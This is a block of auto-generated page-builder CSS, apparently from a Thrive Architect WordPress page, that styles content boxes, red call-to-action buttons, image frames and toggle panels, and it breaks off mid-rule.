.thrv-content-box [data-css="tve-u-63fd013e41b1a5"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b1a5"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b1a5"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b197"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b295"]{width: 177px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b2c3"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b283"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b2b2"]{max-width: 39%;}[data-css="tve-u-63fd013e41b2e3"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b2e3"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b2e3"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b2f0"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b2d6"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b2a6"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b267"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b267"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b255"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b113"]{width: 209px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b145"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b104"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b133"]{max-width: 39%;}[data-css="tve-u-63fd013e41b164"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b164"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b164"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b174"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b153"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b120"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b0f8"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b0f8"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b0e1"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b344"]{width: 228px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b374"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b334"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b367"]{max-width: 39%;}[data-css="tve-u-63fd013e41b399"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b399"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b399"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b3a3"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b383"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b351"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b322"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b322"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b317"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b401"]{width: 202px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b438"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b3f0"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b428"]{max-width: 39%;}[data-css="tve-u-63fd013e41b459"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b459"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b459"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b460"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b447"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b416"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b3e8"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b3e8"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b3d4"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b4b3"]{width: 211px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b4e5"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b4a0"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b4d8"]{max-width: 39%;}[data-css="tve-u-63fd013e41b504"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b504"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b504"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b513"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b4f4"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b4c7"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b492"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b492"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b483"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b563"]{width: 269px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b596"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b553"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b580"]{max-width: 39%;}[data-css="tve-u-63fd013e41b5b4"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b5b4"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b5b4"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b5c8"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b5a1"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b576"]{margin-top: -46px;margin-left: 0px;max-width: none !important;width: 100% !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b549"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b549"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b539"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b611"]{width: 203px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b651"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b603"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b642"]{max-width: 39%;}[data-css="tve-u-63fd013e41b677"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b677"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b677"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b680"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b666"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b630"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b5f6"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b5f6"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b5e2"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b6f3"]{width: 188px;--tve-alignment: center;float: none;margin: 0px auto !important;}[data-css="tve-u-63fd013e41b722"]{padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b6e9"]{max-width: 29.799%;}[data-css="tve-u-63fd013e41b710"]{max-width: 39%;}[data-css="tve-u-63fd013e41b743"] .tcb-button-link{letter-spacing: 2px;border-radius: 5px;padding: 18px;background-color: transparent !important;background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--tve-applied-background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(211,2,15),rgb(211,2,15)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;}[data-css="tve-u-63fd013e41b743"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-63fd013e41b743"]{--tcb-local-color-62516: var(--tcb-skin-color-0) !important;}:not(#tve) [data-css="tve-u-63fd013e41b755"]{letter-spacing: 1.3px;}[data-css="tve-u-63fd013e41b738"]{max-width: 31.1998%;}[data-css="tve-u-63fd013e41b703"]{margin-top: 0px;margin-left: 0px;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b6d3"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b6d3"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b6c9"]{background-color: rgba(67,145,213,0) !important;border: 2px solid rgba(0,152,231,0.2) !important;}[data-css="tve-u-63fd013e41b563"] .tve_image_frame{height: 172.306px;}[data-css="tve-u-63fd013e41b775"] .tve_image_frame{height: 644.367px;}[data-css="tve-u-63fd013e41b785"]{margin-top: -57px;width: 100% !important;max-width: none !important;}:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] p,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] li,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] blockquote,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] address,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] .tcb-plain-text,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] label,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] h1,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] h2,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] h3,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] h4,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] h5,:not(#tve) .thrv-content-box [data-css="tve-u-63fd013e41b7f0"] h6{color: var(--tve-color,rgb(0,0,0));--tve-applied-color: var$(--tve-color,rgb(0,0,0));--tcb-applied-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b7f0"]{--tve-color: rgb(0,0,0);--tve-applied---tve-color: rgb(0,0,0);}[data-css="tve-u-63fd013e41b7e7"]{box-shadow: rgba(10,40,56,0.2) 0px 10px 20px 0px,rgb(0,152,231) 11px 0px 0px -5px inset;border: 1px solid rgba(0,152,231,0.14) !important;background-color: rgba(0,152,231,0) !important;}[data-css="tve-u-63fd013e41b7d7"]{padding-top: 15px !important;padding-bottom: 15px !important;}:not(#tve) [data-css="tve-u-63fd013e41b825"]{color: var(--tcb-skin-color-3) !important;--tcb-applied-color: var(--tcb-skin-color-3) !important;}[data-css="tve-u-63fd013e41b833"]{box-shadow: none;border-left: none;padding: 0px !important;background-color: transparent !important;margin-top: 0px !important;}[data-css="tve-u-63fd013e41b833"] .thrv_toggle_title.tve-state-expanded .tve-toggle-text{--tcb-applied-color: var(--tcb-skin-color-3);color: var(--tve-color,var(--tcb-skin-color-3)) !important;}:not(#tve) [data-css="tve-u-63fd013e41b833"] .thrv_toggle_title:hover:not(.tve-state-expanded) .tve-toggle-text{color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color: var(--tcb-skin-color-3) !important;}[data-css="tve-u-63fd013e41b833"] .thrv_toggle_title.tve-state-expanded{--tve-color: var(--tcb-skin-color-3);box-shadow: none;border-left: 2px solid var(--tcb-skin-color-18);}:not(#tve) [data-css="tve-u-63fd013e41b833"] .thrv_toggle_title:hover:not(.tve-state-expanded){--tve-color: var(--tcb-skin-color-3) !important;box-shadow: none !important;border-left: 2px solid var(--tcb-skin-color-18) !important;}[data-css="tve-u-63fd013e41b833"] .thrv_toggle_title.tve-state-expanded:not(.inc){box-shadow: none;border-left: 2px solid var(--tcb-skin-color-18);--animation-angle: 90deg;}[data-css="tve-u-63fd013e41b833"] .tve-toggle-column{width: calc(100% - 20px) !important;margin-left: 20px !important;}[data-css="tve-u-63fd013e41b833"] .tve-toggle-grid{margin-left: -20px !important;}[data-css="tve-u-63fd013e41b833"] .thrv_toggle_title .tve_toggle{color: var(--tcb-skin-color-4);font-size: 16px !important;width: 16px !important;height: 16px !important;}:not(#tve) [data-css="tve-u-63fd013e41b833"] .thrv_toggle_title .tve-toggle-text{--tcb-applied-color: var(--tcb-skin-color-4);color: var(--tve-color,var(--tcb-skin-color-4)) !important;font-size: var(--tve-font-size,20px) !important;}[data-css="tve-u-63fd013e41b833"] .thrv_toggle_title{--tve-color: var(--tcb-skin-color-4);border-left: 2px solid var(--tcb-skin-color-9);--tve-font-size: 20px;padding: 12px !important;background-color: var(--tcb-skin-color-20) !important;--background-color: var(--tcb-skin-color-20) !important;--tve-applied-background-color: var$(--tcb-skin-color-20) !important;}[data-css="tve-u-63fd013e41b833"] .thrv_toggle_title.tve-state-expanded .tve_toggle:not(.inc){color: var(--tcb-skin-color-3);}[data-css="tve-u-63fd013e41b848"]{--toggle-vertical-space: 8px;}[data-css="tve-u-63fd013e41b873"]{padding: 20px !important;}[data-css="tve-u-63fd013e41b881"]{box-shadow: none;}:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b897"] p,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] li,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] blockquote,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] address,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] .tcb-plain-text,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9f1"] label{font-size: var(--tve-font-size,16px);}[data-css="tve-u-63fd013e41b897"]{--tve-font-size: 16px;}:not(#tve) [data-css="tve-u-63fd013e41b8a8"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b8b4"]{--toggle-vertical-space: 8px;}[data-css="tve-u-63fd013e41b8e0"]{padding: 20px !important;}[data-css="tve-u-63fd013e41b907"]{box-shadow: none;}:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b933"] p,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] li,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] blockquote,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] address,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] .tcb-plain-text,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba15"] label{font-size: var(--tve-font-size,16px);}[data-css="tve-u-63fd013e41b933"]{--tve-font-size: 16px;}:not(#tve) [data-css="tve-u-63fd013e41b944"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b958"]{--toggle-vertical-space: 8px;}[data-css="tve-u-63fd013e41b988"]{padding: 20px !important;}:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41b9b0"] p,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba27"] li,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba27"] blockquote,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba27"] address,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba27"] .tcb-plain-text,:not(#tve) .thrv_toggle_content [data-css="tve-u-63fd013e41ba27"] label{font-size: var(--tve-font-size,16px);}[data-css="tve-u-63fd013e41b9b0"]{--tve-font-size: 16px;}:not(#tve) [data-css="tve-u-63fd013e41b9c7"]{padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-63fd013e41b818"] .tve_sep{width: 100%;border-width: 1px !important;border-color: rgb(66,66,66) !important;}[data-css="tve-u-18694622e6d"]{width: 1000px;}[data-css="tve-u-18694622e6d"] .tve_image_frame{height: 506.54px;}[data-css="tve-u-18694624696"]{margin-top: -62px;width: 